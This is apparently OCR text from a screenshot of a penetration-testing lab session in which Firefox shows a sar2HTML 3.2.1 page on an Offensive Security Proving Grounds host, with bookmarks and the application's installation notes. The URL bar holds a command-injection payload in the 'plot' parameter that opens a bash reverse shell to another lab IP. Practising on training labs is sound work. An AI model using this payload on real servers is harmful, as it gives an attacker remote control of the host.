 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 5 23:51 1
Mozilla Firefox
Proving Grounds Play an Offensive Security | Cont 192.168.123.35/sar2HTML/i
192.168.123.35/sar2HTML/index.php?plot=;bash -i >& /dev/tcp/192.168.49.123/9999 0>&1
sar2html Ver 3.2.1
(Donate if you like!)
New ;bash -i >
Select Host
Select Host First
Select Start Date First
Search with Amazon.com
TryHackMe | Cyber Security Training — tryhackme.com
GTFOBins — gtfobins.github.io
Expert IT Training for Networking, Cyber Security and Cloud — ine.com
Foo Phones, LLC - Admin Area — http://foophonesels.com:5923
gg.gif (GIF Image) — http://10.10.0.21/gg.gif
eLearnSecurity | Sign In — members.elearnsecurity.com/signin?redirect_uri=https://members.elearnsecurity.com/exams/ecppt_v2
INE - Home — my.ine.com
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.